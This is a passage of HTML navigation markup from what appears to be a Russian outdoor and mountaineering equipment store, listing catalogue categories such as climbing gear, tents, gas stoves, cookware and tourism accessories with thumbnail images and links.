																									<img class="lazy" data-src="/upload/resize_cache/iblock/046/yagxgcovk4e01s3h0chqbf1hqmb648yx/50_50_1/perchatki_skalnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Перчатки скальные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/">
										<span>Перчатки скальные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/spasatelnye-ustroystva/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e48/jiwm0s0xww9q31v0ui2s0zlfw9dhr51g/50_50_1/spasatelnye_ustroystva.JPG" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спасательные устройства" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/spasatelnye-ustroystva/">
										<span>Спасательные устройства</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ec5/w7m1t4h7baffgzea9o47i3xrz8hveg6i/50_50_1/spuskovye_ustroystva.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спусковые устройства" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/">
										<span>Спусковые устройства</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/a14/riiz4ean0sbyg836etxoxzi00fywxbxm/50_50_1/strakhovochnye_sistemy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Страховочные системы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/">
										<span>Страховочные системы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/stropy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/7af/xaj0c7blnh0bmvklc6cs7p0tgcerv827/50_50_1/stropy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стропы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/">
										<span>Стропы</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Снаряжение для спортивного туризма</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/460/uzmtvc2xrgtrze62vmhslik5akrlb6sm/50_50_1/blok_roliki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Блок-ролики" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/">
										<span>Блок-ролики</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/986/1i3ujprwsk91x4kp0nikr58gz6qyvaqf/50_50_1/verevka_alpinistskaya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Веревка альпинистская" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/">
										<span>Веревка альпинистская</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e43/pv2qzoj7mbnkq3zd23snunh5t2i5eu6y/50_50_1/zazhimy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Зажимы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/">
										<span>Зажимы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/3d3/47xe1kmbcizwyqj3f2wgauk3nwxj7d1j/50_50_1/karabiny_guru.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Карабины " />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/">
										<span>Карабины </span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kaski_2/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/527/102ostkdjyvyguf21x7uxd4tzdiy5y9e/50_50_1/kaski.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Каски" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kaski_2/">
										<span>Каски</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/8f9/5kllpm5nu1jhigxzokfyadw5iuvsv102/50_50_1/spuskovye_ustroystva.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спусковые устройства" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/">
										<span>Спусковые устройства</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c79/u95f21hpcivh19gzr2m7t4swinc2vpo9/50_50_1/strakhovochnye_sistemy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Страховочные системы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/">
										<span>Страховочные системы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1fe/ravz107avev76efxqfi95lcf55zkjlp6/50_50_1/zakladki_frendy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Закладки, френды" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/">
										<span>Закладки, френды</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/304/av5rpiaauotpif23jjhc0ygu80zrs0jp/50_50_1/koshki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кошки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/">
										<span>Кошки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4b9/5h7pmjghhzff8z9j0vyvfgnaxulwkm42/50_50_1/kryuchya_zatsepki_ledobury.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Крючья, зацепки, ледобуры" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/">
										<span>Крючья, зацепки, ледобуры</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/lavinoe-snaryazhenie_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/b90/jx5umyqj4hdb9ttsvldmf4iiodd6jnwq/50_50_1/lavinoe_snaryazhenie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лавиное снаряжение" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/lavinoe-snaryazhenie_1/">
										<span>Лавиное снаряжение</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/6d5/us6f3e6elc6seh7cdy2okp3f72i0q6ei/50_50_1/ledoruby_molotki_lopaty.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ледорубы, молотки, лопаты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/">
										<span>Ледорубы, молотки, лопаты</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/d77/nk4n4kahwbfvct4eory1ih1skqrs2x51/50_50_1/ottyazhki_petli_usy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Оттяжки, петли, усы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/">
										<span>Оттяжки, петли, усы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/snegostupy_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ea4/zonns9g8xbyp9nkegtfjbbcb5dj97u9r/50_50_1/snegostupy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Снегоступы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/snegostupy_1/">
										<span>Снегоступы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/90d/nqhq55hcpwbk8sdgqq3i25828k2r30hf/50_50_1/sportivnaya_magneziya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спортивная магнезия" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/">
										<span>Спортивная магнезия</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/palatki/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Палатки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-alpika/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/124/l13tg77wsv0ujpf8kawqymqhkvexqeyn/50_50_1/palatki_alpika.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки ALPIKA" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-alpika/">
										<span>Палатки ALPIKA</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-btrace/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/527/cdfeqyeajz6y4g9hbyetbfphut1969ks/50_50_1/palatki_btrace.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки BTrace" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-btrace/">
										<span>Палатки BTrace</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-normal/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1c3/yruk1b8yuzyavcp5s3alcte3xvu0bn2o/50_50_1/palatki_normal.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки NORMAL" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-normal/">
										<span>Палатки NORMAL</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-red-fox/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/49f/h53azttqmp8kbcv347q1mbht093m1ck4/50_50_1/palatki_red_fox.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки Red Fox" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-red-fox/">
										<span>Палатки Red Fox</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-tramp/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/439/3e5endvhopxhdyc07rffpazlonm2y9jj/50_50_1/palatki_tramp.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки TRAMP" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-tramp/">
										<span>Палатки TRAMP</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-sledopyt/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/8c6/dz8hv4my483k7dmoa2hrtfffgnj1mgh0/50_50_1/palatki_sledopyt.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки Следопыт" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-sledopyt/">
										<span>Палатки Следопыт</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-snaryazhenie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/49b/abdnznatb8ve6bhjfdkq142e3h6la10x/50_50_1/palatki_snaryazhenie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки Снаряжение" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-snaryazhenie/">
										<span>Палатки Снаряжение</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/spalnye-meshki/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Спальные мешки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/spalnye-meshki/meshok-kompressionnyy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1aa/a4yu7388rw0dy8ss105f8t6v1c4rtp2u/50_50_1/meshok_kompressionnyy.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мешок компрессионный" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/spalnye-meshki/meshok-kompressionnyy/">
										<span>Мешок компрессионный</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/gazovoe-oborudovanie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Газовое оборудование</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gazovoe-oborudovanie/adapter/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/6f8/5kn5mnd9do0dijp75xskyv30udjkap6o/50_50_1/adapter.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Адаптер" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gazovoe-oborudovanie/adapter/">
										<span>Адаптер</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gazovoe-oborudovanie/ballony/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/493/8gjghal7otfr307nz6v534spdq3aumtq/50_50_1/ballony.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Баллоны" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gazovoe-oborudovanie/ballony/">
										<span>Баллоны</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gazovoe-oborudovanie/gorelki-plity/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/78a/9d8ej0yp6b4ubkda599azin7ly7nbmt2/50_50_1/gorelki_plity.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горелки, плиты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gazovoe-oborudovanie/gorelki-plity/">
										<span>Горелки, плиты</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gazovoe-oborudovanie/lampy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/009/fsx56wy0gen2kfvfym0zxq6ebvottcbs/50_50_1/lampy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лампы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gazovoe-oborudovanie/lampy/">
										<span>Лампы</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/bivachnoe-snaryazhenie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Бивачное снаряжение</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/9ec/8tduor6oucju2gedp80dfqs38zcyulra/50_50_1/kovriki_turisticheskie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Коврики туристические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/">
										<span>Коврики туристические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/bivachnoe-snaryazhenie/kolyshki-dugi-karkas/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/8bb/95qc2jduc19anj9ledlar9drc4li1ol9/50_50_1/kolyshki_dugi_karkas.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Колышки, дуги, каркас" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/bivachnoe-snaryazhenie/kolyshki-dugi-karkas/">
										<span>Колышки, дуги, каркас</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/bivachnoe-snaryazhenie/lopaty-topory-pily/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/5ee/arcb02ciwmrcei1jvm5dn6gtde9qcdb6/50_50_1/lopaty_topory_pily.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лопаты, топоры, пилы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/bivachnoe-snaryazhenie/lopaty-topory-pily/">
										<span>Лопаты, топоры, пилы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/bivachnoe-snaryazhenie/tenty/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c91/p9uoymucopa3rbsq1u9x0fsaaf9cef92/50_50_1/tenty.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Тенты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/bivachnoe-snaryazhenie/tenty/">
										<span>Тенты</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/sup_1/" >
																		<span class="name">SUP</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/fonari/" >
																		<span class="name">Фонари</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/trekkingovye-palki/" >
																		<span class="name">Треккинговые палки</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/posuda-kotly/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Посуда, котлы</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/kotly-trenogi-dlya-turizma-i-pokhodov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ad2/5fhmpdw5zuyvkyvbpo9cvlolyglsm2ff/50_50_1/kotly_trenogi_dlya_turizma_i_pokhodov.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Котлы, треноги для туризма и походов" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/kotly-trenogi-dlya-turizma-i-pokhodov/">
										<span>Котлы, треноги для туризма и походов</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/nozhi/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/d72/33jezjwk4d5fbu8mwok7vnoquislcuac/50_50_1/nozhi.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ножи" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/nozhi/">
										<span>Ножи</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/posuda-dlya-pokhodov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1f0/tbxoscqpnxb2436ozat5k7ia3izyz6nz/50_50_1/posuda_dlya_pokhodov.jpeg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Посуда для походов" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/posuda-dlya-pokhodov/">
										<span>Посуда для походов</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/termosa/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/7d7/ydrweeeyzayume8vpymkpfkg92j3k5bc/50_50_1/termosa.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Термоса" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/termosa/">
										<span>Термоса</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/flyagi-pitevaya-sistema/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/7cd/hekahgslz8ihd099ewcgfc5cow2ze4kd/50_50_1/flyagi_pitevaya_sistema.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фляги, питьевая система" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/flyagi-pitevaya-sistema/">
										<span>Фляги, питьевая система</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/aksessuary-dlya-turizma/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Аксессуары для туризма</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/aptechki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e78/xyaxsws8jutvfnfzubzda8mojrz5q7o6/50_50_1/aptechki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Туристические аптечки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/aptechki/">
										<span>Туристические аптечки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/brelki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/b43/kd6fnf00sqommmf0eap8gkyzmgocpupb/50_50_1/brelki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Брелки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/brelki/">
										<span>Брелки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/kompas/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c1f/3lgsvivb6rur5dua2c4d27jvzhoeb03y/50_50_1/kompas.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Компасы туристические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/kompas/">
										<span>Компасы туристические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/raznoe/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e48/er590qu120hlacagsna5n2bp8tntn0d4/50_50_1/raznoe.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Разное" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/raznoe/">
										<span>Разное</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/spichki-ognivo-sukhoe-goryuchee-zazhigalki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/0ed/l7wg2yid3f0a57rfvvcjkelhu18syu58/50_50_1/spichki_ognivo_sukhoe_goryuchee_zazhigalki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спички, огниво, сухое горючее, зажигалки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/spichki-ognivo-sukhoe-goryuchee-zazhigalki/">
										<span>Спички, огниво, сухое горючее, зажигалки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/sumki-koshelki_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/04b/1vmn6s7h8zx58tt8691rzll1edimkl0g/50_50_1/sumki_koshelki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сумки, кошельки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/sumki-koshelki_1/">
										<span>Сумки, кошельки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/propitki-kremy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/9d5/uk930ei9tlbuzw9xw7xymmoq2cxbocvb/50_50_1/propitki_kremy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Пропитки, кремы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/propitki-kremy/">
										<span>Пропитки, кремы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
